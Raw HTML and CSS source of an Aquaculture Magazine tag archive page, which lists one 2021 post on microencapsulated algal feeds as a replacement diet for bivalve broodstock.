  z-index:8;
  padding:10px;
  margin:0;
	    font-size: 14;
    color: black;
}


.portfolio1 img{
border-radius: 10px;
	margin-right:2px;
	    z-index: 9;
    position: relative;
	}
	.portfolio1 img:hover
	{
  opacity: 0.07;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  -ms-transition: opacity 500ms;
  transition: opacity 500ms;
}

.qr{
    display: none;
}
.nombre{
   font-weight:bold;
	color:black;
	font-size:22;
}
.empresa{
		color: #1e73be;
   font-style: italic;
		font-size:20;
}
.nombrep{
   font-weight:bold;
	color:black;
	font-size:26;
}
.empresap{
   font-style: italic;
		font-size:24;
	color: #1e73be;
}
.pais{
		font-size:20;
}
.ciudadp, .estadop {
	display:inline-block;
		font-size:24;
}
.paisp{
		font-size:24;
}
body.buddypress article.page>.entry-header {
    display: none;
}
#buddypress div#item-header-cover-image h2 {
color: #303133; 
}
#object-nav ul li.selected a {
    background-color: #1e73be;
    border-radius: 10px;
}
.member-description{
display:none;
}
#block-11{
    margin-top: -80px;
    border: 2px solid #1e73be;
    border-radius: 10px !important;
    padding: 50px;
    text-align: center;
    background-color: white;
    box-shadow: 5px 5px 15px gray;
	}
.cover-aq{
    height: 50px;
    width: 100%;
}
#columna-directorio img.avatar {
    border-radius: 50%;
    margin-top: -25px;
    border: 2px solid white;
    margin-left: -40px;
}
.avatar {
    border-radius: 50%;
    margin-top: -25px;
    border: 2px solid white;
    margin-left: -40px;
}
article .entry-content p {
	text-align: left;
}
.has-cyan-bluish-gray-background-color{
	background-color: #E2E2E2 !important;
}
.bp-single-vert-nav .item-body:not(#group-create-body) {
    background-color: aliceblue;

}

.buddypress .buddypress-wrap .generic-button a {
    background: #ffffff;
    border-color: #1e73be;
    color: #1e73be;
    outline: 0;
    text-decoration: none;
	 border-radius:10px;
}
.buddypress .buddypress-wrap .generic-button a:hover {    background: #1e73be;
    border-color: #1e73be;
    color: #ffffff;
    outline: 0;
    text-decoration: none;
	 border-radius:10px;
}
.buddypress .buddypress-wrap button:hover{
    background: #1e73be;
    border-color: #1e73be;
    color: #ffffff;
    outline: 0;
    text-decoration: none;
	 border-radius:10px;
}
 .buddypress .buddypress-wrap button{
    background: #ffffff;
    border-color: #1e73be;
    color: #1e73be;
    outline: 0;
    text-decoration: none;
	 border-radius:10px;
}

.buddypress-wrap .bp-subnavs.tabbed-links>ul {
    border: 1px solid #1e73be;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    padding: 10px;
    margin-right: 10px;
}
.buddypress-wrap .tabbed-links ol, .buddypress-wrap .tabbed-links ul {
    border-bottom: 0px solid #ccc;
    margin: 0px 0 10px;
}

.bp-single-vert-nav .bp-navs.vertical ul {
    border: 1px solid #1e73be;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    padding: 10px;
    margin-right: 10px;
    max-width: 150px;
}

body.buddypress article.page>.entry-header {
    display: none;
}
.bp-single-vert-nav .bp-navs.vertical ul {
   /* display: none;*/
}
.bp-single-vert-nav .item-body:not(#group-create-body) {
    border-left: 0px solid #d6d6d6;
}
.btn-left,
.btn-right {
    display: flex;
    position: absolute;
    top: 30%;
    font-size: 1.5rem;
    background-color: transparent;
    border-radius: 50%;
    padding: 5px;
    font-weight: 600;
    cursor: pointer;
    color: #1e73be;
    transform: translate(0,-50%);
    transition: .5s ease;
    user-select: none;
		z-index: 100;
}


#buddypress div#item-header #item-header-cover-image #item-header-content {
    margin-top: -90px;

}

#bppse-header-cover-image-cont{
    
	background-color:#1e73be;
	min-height:60px;
}

.bppse-header-avatar {
    top: 10 !important;
    left: 10px !important;
    max-width: 25%;
	    border: 2px solid white;
	}
.bppse-header-nicename {
        margin-top: 50px;
	    margin-left: 85px;
    font-size: 1em;
	}
a.bpbm-pm-button:not(.bm-no-style), a.bpbm-pm-button:hover:not(.bm-no-style), a.bpbm-pm-button:focus:not(.bm-no-style) {
    border-radius: 20px;
    margin-top: 20px;
	background-color: #1e73be;
    text-decoration-line: none;
	}

#bppse-header-avatar{
   margin-top:-50px;
}
#bppse-header-avatar img{
   border-radius: 100px;
}
body.buddypress article.page>.entry-header:not(.alignwide):not(.alignfull) .entry-title {
    font-size: 28px !important;
    font-weight: inherit !important;
font-weight: 400 !important;
    color: #303133 !important;
}

.bp-better-messages-list {
    right: 500;
}

.buddypress #buddypress .create-button a {
    border: 0px solid #ccc;
    border-radius: 0px;
    background-clip: padding-box;
    box-shadow: inset 0 0 0px 0 #eaeaea;
    margin: 0 0 !important;
    width: auto;
}
.buddypress #buddypress .create-button {
    background: 0 0;
    text-align: left;
	    border-radius: 0px;
}

.bp-single-vert-nav .bp-navs.vertical ul {
    border: 1px solid #1e73be;
	}

.bp-messages-wrap .chat-footer>a>svg {
    color: #ffff;
}
.bp-dir-vert-nav .dir-navs ul li.selected {
     border: none !important;
}

.bp-dir-vert-nav .dir-navs ul li:hover {
     border: none !important;
	    color: #ffff !important;
    background-color: #1e73be;
}


.bp-messages-wrap .bp-messages-side-threads {
  /*  background: #c5e2f6;*/
background:rgba(197,226,246,0.50);
}
.bp-messages-wrap .chat-header {
 background:rgba(197,226,246,0.50);
}

.bppse-header-avatar {
float: left;
position: relative;
top: -75px;
left: 20px;
}
/*agregado ahora*/
.slidees:target {
	animation-name: none;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 50;
}
.slidees {
	width: 100%;
	flex-shrink: 0;
	animation-name: slidee;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	list-style: none;
	margin-top:50px;
	background-color:white;
}
.btns-left,
.btns-right {
    display: flex;
    position: absolute;
    top: 30%;
    font-size: 1.5rem;
    background-color: transparent;
    border-radius: 50%;
    padding: 5px;
    font-weight: 600;
    cursor: pointer;
    color: #1e73be;
    transform: translate(0,-50%);
    transition: .5s ease;
    user-select: none;
		z-index: 100;
}

.btns-left:hover,
.btns-right:hover {
    background-color: #1e73be;
    color: #fff;
}

.btns-left {
    left: 10px;
}

.btns-right {
    right: 10px;
}
.titpor hr {
    margin: 2em 0;
}
.titportfolio1 {
   text-transform: uppercase;
	font-size: 14px;
    line-height: 15px;
}
.volver a {
    text-decoration: none !important;
}
#block-10 .boton_atras{
background-color: #ffffff !important;
    border-color: #1e73be;
    color: #1e73be;
    border-radius: 10px;
	border: 1px solid #1e73be;
    padding: 10px;
    float: right;
	margin-top: -55px;
	z-index: 99;
    position: relative;
	}
#block-10 .boton_atras a{
    color: #1e73be !important;
	background-color: #ffffff!important;
		    padding: 10px;
	}
#block-10 .boton_atras a:hover {
    color: #ffffff !important;
    background-color: #1e73be!important;
	
}
#block-10 .boton_atras:hover {
    color: #ffffff !important;
    background-color: #1e73be!important;
}
#item-body nav ul li :hover {
   background-color: #1e73be;
	border-radius: 10px;
}
#item-body nav ul li.selected {
   background-color: #1e73be;
	border-radius: 10px;
	}
/*	#object-nav ul li.selected {
   background-color: #1e73be;
	border-radius: 10px;
}
*/
#object-nav ul li :hover {
   background-color: #1e73be;
	border-radius: 10px;
}
#block-17{
border: 1px solid #1e73be;
border-radius: 10px !important;
padding:50px;
	margin-top: -80px;
	 text-align: center;
	    background-color: white;
	}
.item-meta{
    display: none;
}
.contacto {
		font-size:17;
}
.contacto img {
    max-width: 200px;
}
.contactop img {
    max-width: 200px;
}

.titpor{
   font-weight:bold;
	color:black;
	font-size:22;
}
.contport{
    width: 29%;
	display:inline-block;
	margin-right:5px;
}

	@media only screen and (max-width: 600px) {
		.contport{
    width: 100%;
	display:block;

}
}
.portfolio1 {
position:relative;
	    overflow: hidden;
}
.descportfolio1 {
  position:absolute;
  top:0;
  left:0;
  z-index:8;
  padding:10px;
  margin:0;
	    font-size: 14;
    color: black;
}


.portfolio1 img{
border-radius: 10px;
	margin-right:2px;
	    z-index: 9;
    position: relative;
	}
	.portfolio1 img:hover
	{
  opacity: 0.07;
  -webkit-transition: opacity 500ms;
  -moz-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  -ms-transition: opacity 500ms;
  transition: opacity 500ms;
}

.qr{
    display: none;
}
.nombre{
   font-weight:bold;
	color:black;
	font-size:22;
}
.empresa{
		color: #1e73be;
   font-style: italic;
		font-size:20;
}
.nombrep{
   font-weight:bold;
	color:black;
	font-size:26;
}
.empresap{
   font-style: italic;
		font-size:24;
	color: #1e73be;
}
.pais{
		font-size:20;
}
.ciudadp, .estadop {
	display:inline-block;
		font-size:24;
}
.paisp{
		font-size:24;
}
.btn-left,
.btn-right {
    display: flex;
    position: absolute;
    top: 30%;
    font-size: 1.5rem;
    background-color: transparent;
    border-radius: 50%;
    padding: 5px;
    font-weight: 600;
    cursor: pointer;
    color: #1e73be;
    transform: translate(0,-50%);
    transition: .5s ease;
    user-select: none;
		z-index: 100;
}

.btn-left:hover,
.btn-right:hover {
    background-color: #1e73be;
    color: #fff;
}

.btn-left {
    left: 10px;
}

.btn-right {
    right: 10px;
}
.data img{
	width: 40%;
}
.fempresa1{
	width: 40%;
	display:inline-block;
}
.fempresa2{
	width:40%;
		display:inline-block;
}
.fempresa3{
	width: 15%;
		display:inline-block;
	}
.fempresa3 input{
    background-color: #1e73be;
	    border-radius: 20px;
    margin-top: 20px;
    text-decoration-line: none;
    border-color: #1e73be;
    margin: auto;
    font-weight: 200;
    font-size: 0.8em;
	}
@keyframes slidee {
	0% { transform: translateX(0); }
	10% { transform: translateX(0); }

	15% { transform: translateX(-100%); }
	30% { transform: translateX(-100%); }

	35% { transform: translateX(-200%); }
	50% { transform: translateX(-200%); }

	55% { transform: translateX(-300%); }
	70% { transform: translateX(-300%); }

	75% { transform: translateX(-400%); }
	90% { transform: translateX(-400%); }

	95% { transform: translateX(-500%); }
	100% { transform: translateX(-500%); }
}

* { box-sizing: border-box; }
.slidere {
    position: relative;
}
.slideres {
    position: relative;
}
#susemp{
    border: 2px solid #1e73be;
    border-radius: 10px !important;
    padding: 50px;
    text-align: center;
    background-color: white;
	box-shadow: 5px 5px 15px gray;
}
#susemp h4{
    color: #1e73be !important;
    font-size: 2em;
	margin-top: -20px;
}
#sustodos{
    border: 2px solid #1e73be;
    border-radius: 10px !important;
    padding: 50px;
    text-align: center;
    background-color: white;
	box-shadow: 5px 5px 15px gray;
}
#sustodos h4{
    color: #1e73be !important;
    font-size: 2em;
	margin-top: -20px;
}
.slidese {
	position: relative;
	display: flex;
	overflow: hidden;
}

.slidee {
	width: 100%;
	flex-shrink: 0;
	animation-name: slidee;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	list-style: none;
	margin-top:50px;
	background-color:white;
}

.slidese:hover .slidee {
	animation-play-state: paused;
}

.slidee img {
/*	width: 100%;
	vertical-align: top;
	*/
}

.slidee a {
/* width: 100%;
	display: inline-block;
	position: relative;
	*/
}

.slidee:target {
	animation-name: none;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 50;
}

.slidere-controler {
	display:none;
	position: absolute;
	left: 0;
	right: 0;
	/*bottom: 0;*/
	top:0;
	text-align: center;
	padding: 5px;
	background-color: rgba(0,0,0,0.1);
	z-index: 100;
	scroll-behavior: smooth;
}

.slidere-controler li {
	margin: 0 0.5rem;
	display: inline-block;
	vertical-align: top;
		scroll-behavior: smooth;
	    list-style: none;
}
ul.slidere-controler {
		    list-style: none;
}
.slidere-controler a {
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	color: white;
	font-size: 1.5rem;
		scroll-behavior: smooth;
}

.slideses {
	position: relative;
	display: flex;
	overflow: hidden;
}

.slidees {
	width: 100%;
	flex-shrink: 0;
	animation-name: slidee;
	animation-duration: 20s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	list-style: none;
	margin-top:50px;
	background-color:white;
}

.slideses:hover .slidees {
	animation-play-state: paused;
}



.slidees:target {
	animation-name: none;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 50;
}
.columna-directorio{
	width: 29%;
	display: inline-block;
	border: 1px solid rgba(0,0,0,.15);
  border-radius: 20px;
	overflow: hidden;
	margin-left:10px;
	margin-top: 10px;
	box-shadow: 0 0 9px 0 rgba(0,0,0,.15)!important;
}
li#groups-all.selected a{
    color: #ffff !important;
    background-color: #1e73be !important;
}
li#groups-all a:hover{
    color: #ffff !important;
    background-color: #1e73be !important;
}
li#groups-all:hover{
    color: #ffff !important;
   /* background-color: #1e73be !important;*/
	padding:0px !important;
}
li#groups-all a {
    color: #1e73be !important;
    background-color: transparent !important;
	border:0px;
}
li#groups-personal.selected a{
    color: #ffff !important;
    background-color: #1e73be !important;
}
li#groups-personal a:hover{
    color: #ffff !important;
    background-color: #1e73be;
}
li#groups-personal:hover{
    color: #ffff !important;
    background-color: #1e73be !important;
}
li#groups-personal a {
    color: #1e73be !important;
    background-color: transparent !important;
	border:0px;
}
li#groups-create.selected a{
    color: #ffff !important;
    background-color: #1e73be !important;
		border:0px !important;
}
li#groups-create a:hover{
    color: #ffff !important;
    background-color: #1e73be !important;
	  text-decoration: none !important;
	  border: 0px solid #ccc;
    border-radius: 0px;
    background-clip: padding-box;
    box-shadow: inset 0 0 0px 0 #eaeaea;
    margin: 0 0 !important;
    width: auto;
}
li#groups-create:hover{
    color: #ffff !important;
    background-color: #1e73be !important;
}
li#groups-create a{
    color: #1e73be !important;
    background-color: transparent !important;
	border:0px !important;
}
#item-body nav ul li.selected a {
    color: #ffff;
    background-color: #1e73be;
	}
#item-body nav ul li:hover a {
    color: #ffff;
    background-color: #1e73be;
	}
#item-body nav ul li {
       border: none !important;
	}
li#members-all a{
    color: #ffff;
    background-color: #1e73be;
}
li#members-personal a{
    color: #ffff;
    background-color: #1e73be;
}

		</style>
		</head>

  <body class="archive tag tag-global-bivalve-shellfish-industry tag-60 wp-custom-logo wp-embed-responsive wp-theme-customizr wp-child-theme-customizr-child theme-customizr _masterslider _ms_version_3.11.0 woocommerce-no-js czr-link-hover-underline header-skin-light footer-skin-dark czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-24-with-child-theme czr-post-list-context czr-sticky-footer elementor-default elementor-kit-3872">
    		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		      <a class="screen-reader-text skip-link" href="#content">Saltar al contenido</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://aquaculturemag.com/"  aria-label="Aquaculture Magazine | Aquaculture Magazine believes in the free exchange of ideas and encourages all visitors to its social media properties to engage in spirited conversation." >
    <img fetchpriority="high" src="https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed.png" alt="Volver a la página principal" class="" width="1144" height="147" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-17080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17080"><a href="https://aquaculturemag.com/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-19"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://aquaculturemag.com/about-aqm/" class="nav__link"><span class="nav__title">About Us</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-12720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-12720"><a href="https://aquaculturemag.com/privacy-policy/" class="nav__link"><span class="nav__title">Privacy Policy</span></a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-292"><a href="https://aquaculturemag.com/about-aqm/" class="nav__link"><span class="nav__title">Aquaculture Magazine</span></a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-272"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="#" class="nav__link"><span class="nav__title">Advertise with us</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-21"><a href="https://aquaculturemag.com/media-kit/" class="nav__link"><span class="nav__title">Media Kit</span></a></li>
</ul>
</li>
<li id="menu-item-4269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://aquaculturemag.com/contact-us/" class="nav__link"><span class="nav__title">Contact us</span></a></li>
<li id="menu-item-19201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19201"><a href="https://aquaculturemag.com/subscribe_now/" class="nav__link"><span class="nav__title">Subscribe Now!</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://aquaculturemag.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6975233dba7b9" id="lsearch-6975233dba7b9">
        <span class="screen-reader-text">Search</span>
        <input id="s-6975233dba7b9" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6975233dba7b9" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
<li class="nav__woocart menu-item-has-children czr-dropdown" >
  <a href="https://aquaculturemag.com/cart/" title="View your shopping cart" class="woocart cart-contents" data-toggle="czr-dropdown">
    <i class="icn-shoppingcart"></i><sup class="count czr-wc-count"></sup>  </a>
    <ul class="dropdown-menu czr-dropdown-menu">
    <li>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>    </li>
  </ul>
  </li>    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://aquaculturemag.com/"  aria-label="Aquaculture Magazine | Aquaculture Magazine believes in the free exchange of ideas and encourages all visitors to its social media properties to engage in spirited conversation." >
    <img fetchpriority="high" src="https://aquaculturemag.com/wp-content/uploads/2025/11/cropped-unnamed.png" alt="Volver a la página principal" class="" width="1144" height="147" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://aquaculturemag.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6975233dbb019" id="lsearch-6975233dbb019">
        <span class="screen-reader-text">Search</span>
        <input id="s-6975233dbb019" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6975233dbb019" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://aquaculturemag.com/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6975233dbb262" id="lsearch-6975233dbb262">
        <span class="screen-reader-text">Search</span>
        <input id="s-6975233dbb262" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6975233dbb262" placeholder="Search &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Search &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="mobile-woocart__container" >
  <a href="https://aquaculturemag.com/cart/" title="View your shopping cart" class="woocart cart-contents" >
    <i class="icn-shoppingcart"></i><sup class="count czr-wc-count"></sup>  </a>
  </li><li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menú</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17080"><a href="https://aquaculturemag.com/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-19"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://aquaculturemag.com/about-aqm/" class="nav__link"><span class="nav__title">About Us</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy dropdown-item menu-item-12720"><a href="https://aquaculturemag.com/privacy-policy/" class="nav__link"><span class="nav__title">Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-292"><a href="https://aquaculturemag.com/about-aqm/" class="nav__link"><span class="nav__title">Aquaculture Magazine</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children czr-dropdown menu-item-272"><span class="display-flex nav__link-wrapper align-items-start"><a href="#" class="nav__link"><span class="nav__title">Advertise with us</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-21"><a href="https://aquaculturemag.com/media-kit/" class="nav__link"><span class="nav__title">Media Kit</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269"><a href="https://aquaculturemag.com/contact-us/" class="nav__link"><span class="nav__title">Contact us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19201"><a href="https://aquaculturemag.com/subscribe_now/" class="nav__link"><span class="nav__title">Subscribe Now!</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://aquaculturemag.com" title="Aquaculture Magazine" rel="home" class="trail-begin">Home</a></span> <span class="sep">&raquo;</span> <span class="trail-end">global bivalve shellfish industry</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <header class="archive-header " >
  <div class="archive-header-inner">
        <h1 class="archive-title">
      global bivalve shellfish industry    </h1>
          <div class="header-bottom">
        <span>
          1 post        </span>
      </div>
                    <hr class="featurette-divider">
        </div>
</header><div id="czr_grid-6975233da338f" class="grid-container grid-container__classic tc-grid-shadow tc-grid-border tc-grid-hover-move" >
  <div class="grid__wrapper grid">
  <section class="row grid__section cols-3 grid-section-not-featured">
  <article id="post-5899" class="grid-item col-12 col-md-6 col-xl-4 col-lg-4 post-5899 post type-post status-publish format-standard has-post-thumbnail category-featured category-news tag-bivalve-aquaculture-industry tag-global-bivalve-shellfish-industry tag-hatchery-breeders tag-live-algae czr-hentry" >
  <section class="grid__item">
    <div class="tc-grid-figure entry-media__holder has-thumb czr__r-wGR js-centering">
      <div class="entry-media__wrapper czr__r-i">
        <a class="bg-link" href="https://aquaculturemag.com/2021/07/20/microencapsulated-algal-feeds-as-a-sustainable-replacement-diet-for-broodstock-in-commercial-bivalve-aquaculture/"></a>
        <img width="570" height="350" src="https://aquaculturemag.com/wp-content/uploads/2021/07/Seaweed-farming-2-570x350.jpg" class="attachment-tc-grid tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" />      </div>
      <div class="tc-grid-caption">
          <div class="entry-summary ">
                        <div class="tc-g-cont czr-talign"><p>By: David F . Willer, Samuel F urse &amp; David C . Aldridge * The use of live algae is driving excessive and unsustainable energy and resource use in bivalve production. Since the 1990s, the bivalve aquaculture industry has been seeking non-live alternative feeds to reduce its need for antibiotics. [&hellip;]</p></div>
                      </div>
                </div>

          </div>
      <div class="tc-content">
      <header class="entry-header " >
  <div class="entry-header-inner ">
            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://aquaculturemag.com/category/featured/" title="View all posts in Most Read"> <span>Most Read</span> </a><a class="tax__link" href="https://aquaculturemag.com/category/news/" title="View all posts in News"> <span>News</span> </a>        </div>
              <h2 class="entry-title">
      <a class="czr-title" href="https://aquaculturemag.com/2021/07/20/microencapsulated-algal-feeds-as-a-sustainable-replacement-diet-for-broodstock-in-commercial-bivalve-aquaculture/" rel="bookmark">Microencapsulated algal feeds as a sustainable replacement diet for broodstock &hellip;</a>
    </h2>
            </div>
</header>      <footer class="entry-footer" >      <div class="post-tags entry-meta">
        <ul class="tags">
          <li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://aquaculturemag.com/tag/bivalve-aquaculture-industry/" title="View all posts in bivalve aquaculture industry"> <span>bivalve aquaculture industry</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://aquaculturemag.com/tag/global-bivalve-shellfish-industry/" title="View all posts in global bivalve shellfish industry"> <span>global bivalve shellfish industry</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://aquaculturemag.com/tag/hatchery-breeders/" title="View all posts in hatchery breeders"> <span>hatchery breeders</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://aquaculturemag.com/tag/live-algae/" title="View all posts in live algae"> <span>live algae</span> </a></li>        </ul>
      </div>
            <div class="post-info clearfix entry-meta">

          <div class="row flex-row">
                          <div class="col col-auto">
                <div class="row">
                  <div class="col col-auto">Published <a href="https://aquaculturemag.com/2021/07/20/microencapsulated-algal-feeds-as-a-sustainable-replacement-diet-for-broodstock-in-commercial-bivalve-aquaculture/" title="Enlace permanente a:&nbsp;Microencapsulated algal feeds as a sustainable replacement diet for broodstock in commercial bivalve aquaculture" rel="bookmark"><time class="entry-date published updated" datetime="07/20/2021">07/20/2021</time></a></div>                </div>
              </div>
                      </div>
        </div>
            </footer>    </div>
    </section>
</article>  </section>
    </div>
</div>

<div id="czr-comments" class="comments-area " >
      </div>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
              </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://aquaculturemag.com" title="Aquaculture Magazine">Aquaculture Magazine</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Todos los derechos reservados</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
